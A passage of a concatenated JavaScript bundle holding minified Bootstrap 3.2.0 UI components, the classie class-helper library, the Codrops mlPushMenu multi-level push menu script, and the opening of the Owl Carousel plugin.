i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show()},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(document.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,s=this.tip(),n=this.getUID(this.type);this.setContent(),s.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,l=a.test(r);l&&(r=r.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var h=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(l){var d=r,f=this.$element.parent(),u=this.getPosition(f);r="bottom"==r&&h.top+h.height+c-u.scroll>u.height?"top":"top"==r&&h.top-u.scroll-c<0?"bottom":"right"==r&&h.right+p>u.width?"left":"left"==r&&h.left-p<u.left?"right":r,s.removeClass(d).addClass(r)}var g=this.getCalculatedOffset(r,h,p,c);this.applyPlacement(g,r);var v=function(){o.$element.trigger("shown.bs."+o.type),o.hoverState=null};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(150):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),s=o[0].offsetWidth,n=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top=e.top+r,e.left=e.left+a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=n&&(e.top=e.top+n-h);var p=this.getViewportAdjustedDelta(i,e,l,h);p.left?e.left+=p.left:e.top+=p.top;var c=p.left?2*p.left-s+l:2*p.top-n+h,d=p.left?"left":"top",f=p.left?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],d)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i,t?50*(1-t/e)+"%":"")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(){function e(){"in"!=i.hoverState&&o.detach(),i.$element.trigger("hidden.bs."+i.type)}var i=this,o=this.tip(),s=t.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(s),s.isDefaultPrevented()?void 0:(o.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName;return t.extend({},"function"==typeof i.getBoundingClientRect?i.getBoundingClientRect():null,{scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop(),width:o?t(window).width():e.outerWidth(),height:o?t(window).height():e.outerHeight()},o?{top:0,left:0}:e.offset())},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var s={top:0,left:0};if(!this.$viewport)return s;var n=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-n-r.scroll,l=e.top+n-r.scroll+o;a<r.top?s.top=r.top-a:l>r.top+r.height&&(s.top=r.top+r.height-l)}else{var h=e.left-n,p=e.left+n+i;h<r.left?s.left=r.left-h:p>r.width&&(s.left=r.left+r.width-p)}return s},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.popover"),n="object"==typeof e&&e;(s||"destroy"!=e)&&(s||o.data("bs.popover",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.2.0",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").empty()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},i.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tab");s||o.data("bs.tab",s=new i(this)),"string"==typeof e&&s[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.2.0",i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var s=i.find(".active:last a")[0],n=t.Event("show.bs.tab",{relatedTarget:s});if(e.trigger(n),!n.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){e.trigger({type:"shown.bs.tab",relatedTarget:s})})}}},i.prototype.activate=function(e,i,o){function s(){n.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),o&&o()}var n=i.find("> .active"),r=o&&t.support.transition&&n.hasClass("fade");r?n.one("bsTransitionEnd",s).emulateTransitionEnd(150):s(),n.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(i){i.preventDefault(),e.call(t(this),"show")})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.affix"),n="object"==typeof e&&e;s||o.data("bs.affix",s=new i(this,n)),"string"==typeof e&&s[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.2.0",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=t(document).height(),o=this.$target.scrollTop(),s=this.$element.offset(),n=this.options.offset,r=n.top,a=n.bottom;"object"!=typeof n&&(a=r=n),"function"==typeof r&&(r=n.top(this.$element)),"function"==typeof a&&(a=n.bottom(this.$element));var l=null!=this.unpin&&o+this.unpin<=s.top?!1:null!=a&&s.top+this.$element.height()>=e-a?"bottom":null!=r&&r>=o?"top":!1;if(this.affixed!==l){null!=this.unpin&&this.$element.css("top","");var h="affix"+(l?"-"+l:""),p=t.Event(h+".bs.affix");this.$element.trigger(p),p.isDefaultPrevented()||(this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(h).trigger(t.Event(h.replace("affix","affixed"))),"bottom"==l&&this.$element.offset({top:e-this.$element.height()-a}))}}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},o.offsetBottom&&(o.offset.bottom=o.offsetBottom),o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.collapse"),n=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e);!s&&n.toggle&&"show"==e&&(e=!e),s||o.data("bs.collapse",s=new i(this,n)),"string"==typeof e&&s[e]()})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};i.VERSION="3.2.0",i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i=t.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var o=this.$parent&&this.$parent.find("> .panel > .in");if(o&&o.length){var s=o.data("bs.collapse");if(s&&s.transitioning)return;e.call(o,"hide"),s||o.data("bs.collapse",null)}var n=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[n](0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[n](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var a=t.camelCase(["scroll",n].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(350)[n](this.$element[0][a])}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(350):o.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var o=t.fn.collapse;t.fn.collapse=e,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o,s=t(this),n=s.attr("data-target")||i.preventDefault()||(o=s.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""),r=t(n),a=r.data("bs.collapse"),l=a?"toggle":s.data(),h=s.attr("data-parent"),p=h&&t(h);a&&a.transitioning||(p&&p.find('[data-toggle="collapse"][data-parent="'+h+'"]').not(s).addClass("collapsed"),s[r.hasClass("in")?"addClass":"removeClass"]("collapsed")),e.call(r,l)})}(jQuery),+function(t){"use strict";function e(i,o){var s=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(t(i).is("body")?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),s=o.data("bs.scrollspy"),n="object"==typeof i&&i;s||o.data("bs.scrollspy",s=new e(this,n)),"string"==typeof i&&s[i]()})}e.VERSION="3.2.0",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e="offset",i=0;t.isWindow(this.$scrollElement[0])||(e="position",i=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var o=this;this.$body.find(this.selector).map(function(){var o=t(this),s=o.data("target")||o.attr("href"),n=/^#./.test(s)&&t(s);return n&&n.length&&n.is(":visible")&&[[n[e]().top+i,s]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){o.offsets.push(this[0]),o.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),s=this.offsets,n=this.targets,r=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return r!=(t=n[n.length-1])&&this.activate(t);if(r&&e<=s[0])return r!=(t=n[0])&&this.activate(t);for(t=s.length;t--;)r!=n[t]&&e>=s[t]&&(!s[t+1]||e<=s[t+1])&&this.activate(n[t])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var s=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(s,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);

/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );

/**
 * mlpushmenu.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	// taken from https://github.com/inuyaksa/jquery.nicescroll/blob/master/jquery.nicescroll.js
	function hasParent( e, id ) {
		if (!e) return false;
		var el = e.target||e.srcElement||e||false;
		while (el && el.id != id) {
			el = el.parentNode||false;
		}
		return (el!==false);
	}

	// returns the depth of the element "e" relative to element with id=id
	// for this calculation only parents with classname = waypoint are considered
	function getLevelDepth( e, id, waypoint, cnt ) {
		cnt = cnt || 0;
		if ( e.id.indexOf( id ) >= 0 ) return cnt;
		if( classie.has( e, waypoint ) ) {
			++cnt;
		}
		return e.parentNode && getLevelDepth( e.parentNode, id, waypoint, cnt );
	}

	// http://coveroverflow.com/a/11381730/989439
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	// returns the closest element to 'e' that has class "classname"
	function closest( e, classname ) {
		if( classie.has( e, classname ) ) {
			return e;
		}
		return e.parentNode && closest( e.parentNode, classname );
	}

	function mlPushMenu( el, trigger, options ) {	
		this.el = el;
		this.trigger = trigger;
		this.options = extend( this.defaults, options );
		// support 3d transforms
		this.support = Modernizr.csstransforms3d;
		if( this.support ) {
			this._init();
		}
	}

	mlPushMenu.prototype = {
		defaults : {
			// overlap: there will be a gap between open levels
			// cover: the open levels will be on top of any previous open level
			type : 'overlap', // overlap || cover
			// space between each overlaped level
			levelSpacing : 40,
			// classname for the element (if any) that when clicked closes the current level
			backClass : 'mp-back'
		},
		_init : function() {
			// if menu is open or not
			this.open = false;
			// level depth
			this.level = 0;
			// the moving wrapper
			this.wrapper = document.getElementById( 'mp-pusher' );
			// the mp-level elements
			this.levels = Array.prototype.slice.call( this.el.querySelectorAll( 'div.mp-level' ) );
			// save the depth of each of these mp-level elements
			var self = this;
			this.levels.forEach( function( el, i ) { el.setAttribute( 'data-level', getLevelDepth( el, self.el.id, 'mp-level' ) ); } );
			// the menu items
			this.menuItems = Array.prototype.slice.call( this.el.querySelectorAll( 'li' ) );
			// if type == "cover" these will serve as hooks to move back to the previous level
			this.levelBack = Array.prototype.slice.call( this.el.querySelectorAll( '.' + this.options.backClass ) );
			// event type (if mobile use touch events)
			this.eventtype = mobilecheck() ? 'touchstart' : 'click';
			// add the class mp-overlap or mp-cover to the main element depending on options.type
			classie.add( this.el, 'mp-' + this.options.type );
			// initialize / bind the necessary events
			this._initEvents();
		},
		_initEvents : function() {
			var self = this;

			// the menu should close if clicking somewhere on the body
			var bodyClickFn = function( el ) {
				self._resetMenu();
				el.removeEventListener( self.eventtype, bodyClickFn );
			};

			// open (or close) the menu
			this.trigger.addEventListener( this.eventtype, function( ev ) {
				ev.stopPropagation();
				ev.preventDefault();
				if( self.open ) {
					self._resetMenu();
				}
				else {
					self._openMenu();
					// the menu should close if clicking somewhere on the body (excluding clicks on the menu)
					document.addEventListener( self.eventtype, function( ev ) {
						if( self.open && !hasParent( ev.target, self.el.id ) ) {
							bodyClickFn( this );
						}
					} );
				}
			} );

			// opening a sub level menu
			this.menuItems.forEach( function( el, i ) {
				// check if it has a sub level
				var subLevel = el.querySelector( 'div.mp-level' );
				if( subLevel ) {
					el.querySelector( 'a' ).addEventListener( self.eventtype, function( ev ) {
						ev.preventDefault();
						var level = closest( el, 'mp-level' ).getAttribute( 'data-level' );
						if( self.level <= level ) {
							ev.stopPropagation();
							classie.add( closest( el, 'mp-level' ), 'mp-level-overlay' );
							self._openMenu( subLevel );
						}
					} );
				}
			} );

			// closing the sub levels :
			// by clicking on the visible part of the level element
			this.levels.forEach( function( el, i ) {
				el.addEventListener( self.eventtype, function( ev ) {
					ev.stopPropagation();
					var level = el.getAttribute( 'data-level' );
					if( self.level > level ) {
						self.level = level;
						self._closeMenu();
					}
				} );
			} );

			// by clicking on a specific element
			this.levelBack.forEach( function( el, i ) {
				el.addEventListener( self.eventtype, function( ev ) {
					ev.preventDefault();
					var level = closest( el, 'mp-level' ).getAttribute( 'data-level' );
					if( self.level <= level ) {
						ev.stopPropagation();
						self.level = closest( el, 'mp-level' ).getAttribute( 'data-level' ) - 1;
						self.level === 0 ? self._resetMenu() : self._closeMenu();
					}
				} );
			} );	
		},
		_openMenu : function( subLevel ) {
			// increment level depth
			++this.level;

			// move the main wrapper
			var levelFactor = ( this.level - 1 ) * this.options.levelSpacing,
				translateVal = this.options.type === 'overlap' ? this.el.offsetWidth + levelFactor : this.el.offsetWidth;
			
			this._setTransform( 'translate3d(' + translateVal + 'px,0,0)' );

			if( subLevel ) {
				// reset transform for sublevel
				this._setTransform( '', subLevel );
				// need to reset the translate value for the level menus that have the same level depth and are not open
				for( var i = 0, len = this.levels.length; i < len; ++i ) {
					var levelEl = this.levels[i];
					if( levelEl != subLevel && !classie.has( levelEl, 'mp-level-open' ) ) {
						this._setTransform( 'translate3d(-100%,0,0) translate3d(' + -1*levelFactor + 'px,0,0)', levelEl );
					}
				}
			}
			// add class mp-pushed to main wrapper if opening the first time
			if( this.level === 1 ) {
				classie.add( this.wrapper, 'mp-pushed' );
				this.open = true;
			}
			// add class mp-level-open to the opening level element
			classie.add( subLevel || this.levels[0], 'mp-level-open' );
		},
		// close the menu
		_resetMenu : function() {
			this._setTransform('translate3d(0,0,0)');
			this.level = 0;
			// remove class mp-pushed from main wrapper
			classie.remove( this.wrapper, 'mp-pushed' );
			this._toggleLevels();
			this.open = false;
		},
		// close sub menus
		_closeMenu : function() {
			var translateVal = this.options.type === 'overlap' ? this.el.offsetWidth + ( this.level - 1 ) * this.options.levelSpacing : this.el.offsetWidth;
			this._setTransform( 'translate3d(' + translateVal + 'px,0,0)' );
			this._toggleLevels();
		},
		// translate the el
		_setTransform : function( val, el ) {
			el = el || this.wrapper;
			el.style.WebkitTransform = val;
			el.style.MozTransform = val;
			el.style.transform = val;
		},
		// removes classes mp-level-open from closing levels
		_toggleLevels : function() {
			for( var i = 0, len = this.levels.length; i < len; ++i ) {
				var levelEl = this.levels[i];
				if( levelEl.getAttribute( 'data-level' ) >= this.level + 1 ) {
					classie.remove( levelEl, 'mp-level-open' );
					classie.remove( levelEl, 'mp-level-overlay' );
				}
				else if( Number( levelEl.getAttribute( 'data-level' ) ) == this.level ) {
					classie.remove( levelEl, 'mp-level-overlay' );
				}
			}
		}
	}

	// add to global namespace
	window.mlPushMenu = mlPushMenu;

} )( window );

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
